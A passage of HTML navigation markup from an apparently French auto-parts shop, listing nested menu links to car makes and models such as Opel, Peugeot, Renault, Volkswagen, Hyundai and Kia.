                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
